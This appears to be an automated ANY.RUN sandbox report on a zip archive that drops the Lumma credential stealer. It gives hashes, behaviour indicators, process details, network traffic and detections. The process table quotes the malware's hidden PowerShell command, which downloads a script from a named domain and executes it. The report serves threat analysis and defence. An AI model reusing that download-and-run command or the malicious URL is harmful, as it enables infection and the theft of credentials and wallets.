


| File name: | kopkos.zip |
| Full analysis: | https://app.any.run/tasks/e1b883ca-ebec-4e01-bd58-c076d8c5b2a9 |
| Verdict: | Malicious activity |
| Threats: | Lumma is an information stealer, developed using the C programming language. It is offered for sale as a malware-as-a-service, with several plans available. It usually targets cryptocurrency wallets, login credentials, and other sensitive information on a compromised system. The malicious software regularly gets updates that improve and expand its functionality, making it a serious stealer threat. |
| Analysis date: | January 05, 2025, 14:40:42 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 4C72624465C8389C93D3789294689806 |
| SHA1: | 983A83755C6BF6E7C9DABF819855344BF16A25CD |
| SHA256: | 65C78893263C14247833BA92C6162D8E7A2B43FB25114A4EEA3EF859130E96E3 |
| SSDEEP: | 6144:kmyrRFo9zesgyyx35tR6/RVXDn2yPfUT3reIH8byCf+BcVhAwM8:krA9zejDRo72yPf+3SgHkhLAt8 |
MALICIOUS
Generic archive extractor
- WinRAR.exe (PID: 5488)

Run PowerShell with an invisible window
- powershell.exe (PID: 3688)
LUMMA has been detected (SURICATA)
- gojeks.exe (PID: 4840)
Steals credentials from Web Browsers
- gojeks.exe (PID: 4840)
Actions looks like stealing of personal data
- gojeks.exe (PID: 4840)
LUMMA mutex has been found
- gojeks.exe (PID: 4840)
SUSPICIOUS
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 3688)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 3688)
Checks for external IP
- svchost.exe (PID: 2192)
- powershell.exe (PID: 3688)
Potential Corporate Privacy Violation
- svchost.exe (PID: 2192)
- powershell.exe (PID: 3688)
Executable content was dropped or overwritten
- powershell.exe (PID: 3688)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 3688)
INFO
Process checks computer location settings
- SearchApp.exe (PID: 5064)
Disables trace logs
- powershell.exe (PID: 3688)
Manual execution by a user
- powershell.exe (PID: 3688)
Checks supported languages
- SearchApp.exe (PID: 5064)
- gojeks.exe (PID: 4840)
Reads the machine GUID from the registry
- SearchApp.exe (PID: 5064)
Checks proxy server information
- powershell.exe (PID: 3688)
Gets or sets the time when the file was last written to (POWERSHELL)
- powershell.exe (PID: 3688)
Reads the software policy settings
- SearchApp.exe (PID: 5064)
- gojeks.exe (PID: 4840)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 3688)
Creates files in the program directory
- powershell.exe (PID: 3688)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 3688)
Reads the computer name
- gojeks.exe (PID: 4840)
The process uses the downloaded file
- powershell.exe (PID: 3688)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 3688)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2025:01:04 00:45:10 |
| ZipCRC: | 0xf77de723 |
| ZipCompressedSize: | 8449 |
| ZipUncompressedSize: | 19968 |
| ZipFileName: | gojeks.exe |
Total processes
131
Monitored processes
6
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3612 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3688 | "C:\WINDOWS\system32\WindowsPowerShell\v1.0\PowerShell.exe" -W Hidden -command $uR='https://ferrydero.com/gopros/verify.txt'; $reS=Invoke-WebRequest -Uri $uR -UseBasicParsing; $t=$reS.Content; iex $t | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4840 | "C:\ProgramData\Extracto\gojeks.exe" | C:\ProgramData\Extracto\gojeks.exe | powershell.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 5064 | "C:\WINDOWS\SystemApps\Microsoft.Windows.Search_cw5n1h2txyewy\SearchApp.exe" -ServerName:CortanaUI.AppX8z9r6jm96hw4bsbneegw0kyxx296wr9t.mca | C:\Windows\SystemApps\Microsoft.Windows.Search_cw5n1h2txyewy\SearchApp.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Search application Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5488 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\Desktop\kopkos.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
Total events
16 546
Read events
16 396
Write events
144
Delete events
6
Modification events
| (PID) Process: | (5488) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (5488) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (5488) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (5488) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\kopkos.zip | |||
| (PID) Process: | (5488) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (5488) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (5488) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (5488) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (5064) SearchApp.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Search\Flighting |
| Operation: | delete value | Name: | CachedFeatureString |
Value: | |||
| (PID) Process: | (5064) SearchApp.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.search_cw5n1h2txyewy\SOFTWARE\Microsoft\Speech_OneCore\Isolated\A1hdl50UVDh2ZbG324Nx-6fZgntcGnHOs5kHLdmaJYE\HKEY_CURRENT_USER\SOFTWARE\Microsoft\Speech_OneCore\Recognizers |
| Operation: | write | Name: | DefaultTokenId |
Value: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Speech_OneCore\Recognizers\Tokens\MS-1033-110-WINMO-DNN | |||
Executable files
2
Suspicious files
61
Text files
184
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5064 | SearchApp.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.Search_cw5n1h2txyewy\AC\TokenBroker\Cache\95d9a2a97a42f02325559b453ba7f8fe839baa18.tbres | binary | |
MD5:C6700CDC2EE50E168D29E5DD08E8113F | SHA256:F47393BC71EAE3BE724AB29B0390EFF1F7417468EFCF74735EB206C19B327D0F | |||
| 5064 | SearchApp.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.Search_cw5n1h2txyewy\AC\Microsoft\CryptnetUrlCache\Content\26C212D9399727259664BDFCA073966E_F9F7D6A7ECE73106D2A8C63168CDA10D | der | |
MD5:5CDF6FC3E9BB6788CEEFC33650BAD9E4 | SHA256:FAACEAC7A1373A2B4B44F394B2C7E11DE8C8EB35609686F21DFBD3ABC5B866DC | |||
| 5064 | SearchApp.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.Search_cw5n1h2txyewy\LocalState\ConstraintIndex\Apps_{e12def81-e9c6-428c-bd7c-69b71f59fbc5}\0.0.filtertrie.intermediate.txt | text | |
MD5:313FB75B427790D01342FE144D9C3C06 | SHA256:50DBBA1A26C02E1C1B831C474708E68C9B11E3FCF6B254AE908A2C3007D88100 | |||
| 5064 | SearchApp.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.Search_cw5n1h2txyewy\AC\AppCache\5Y734AMR\67\mIBK4Tj4MH4TuENc-SRjlybWA2M[1].css | text | |
MD5:61218F90D3B3B1F74B9253D4E5DDF682 | SHA256:0553F7C64CC8A8034532FF32F86F5B0DDB061D03843B66C0868CDCA1674E03CC | |||
| 5064 | SearchApp.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.Search_cw5n1h2txyewy\LocalState\ConstraintIndex\Apps_{e12def81-e9c6-428c-bd7c-69b71f59fbc5}\0.1.filtertrie.intermediate.txt | text | |
MD5:34BD1DFB9F72CF4F86E6DF6DA0A9E49A | SHA256:8E1E6A3D56796A245D0C7B0849548932FEE803BBDB03F6E289495830E017F14C | |||
| 5064 | SearchApp.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.Search_cw5n1h2txyewy\LocalState\ConstraintIndex\Apps_{e12def81-e9c6-428c-bd7c-69b71f59fbc5}\0.2.filtertrie.intermediate.txt | text | |
MD5:C204E9FAAF8565AD333828BEFF2D786E | SHA256:D65B6A3BF11A27A1CED1F7E98082246E40CF01289FD47FE4A5ED46C221F2F73F | |||
| 5064 | SearchApp.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.Search_cw5n1h2txyewy\LocalState\ConstraintIndex\Apps_{e12def81-e9c6-428c-bd7c-69b71f59fbc5}\Apps.ft | binary | |
MD5:AB5CF5D309581951ACE7978FF8DF0FF0 | SHA256:CA45CAA7DE38CB805EC43EDC8B9332E1E95124A27FBB6E5BD3DDD5E8A526AFC7 | |||
| 5064 | SearchApp.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.Search_cw5n1h2txyewy\AC\AppCache\5Y734AMR\67\wU-YmSK-j9YaNg2gj_x4wAl_UoI[1].css | text | |
MD5:C1AC4CCA38EA836717738D7CF72B45B9 | SHA256:E4C0BF089E674482FA2FE7D558F64F9D3EBDD414EAED18908E34A6140D09B727 | |||
| 5064 | SearchApp.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.Search_cw5n1h2txyewy\AC\AppCache\5Y734AMR\67\AptopUBu7_oVDubJxwvaIprW-lI[1].css | text | |
MD5:4E0E75684C84C0102CED12948B95609B | SHA256:4D18E491B2DE4DA34F6C15F0574911613E902F791FE72501E4404802760D1BCA | |||
| 5064 | SearchApp.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.Search_cw5n1h2txyewy\AC\AppCache\5Y734AMR\67\0u2b9EXo8LdXut1MFm4AD0phBuM.br[1].js | binary | |
MD5:8C0F73D4C854DC52B555898FEF7EDB54 | SHA256:B652F917E744E7A4EADB5DF108D622FD18C793E80445FAA69B1BFFC97BE2529E | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
74
DNS requests
35
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.143:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
5776 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4536 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
4536 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7040 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5064 | SearchApp.exe | 104.126.37.136:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.48.23.143:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5776 | svchost.exe | 23.48.23.143:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
5776 | svchost.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5064 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | unknown |
5064 | SearchApp.exe | 2.23.227.208:443 | r.bing.com | Ooredoo Q.S.C. | QA | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
r.bing.com |
| whitelisted |
fp.msedge.net |
| whitelisted |
th.bing.com |
| whitelisted |
login.live.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4840 | gojeks.exe | A Network Trojan was detected | STEALER [ANY.RUN] Lumma Stealer TLS Connection |
2 ETPRO signatures available at the full report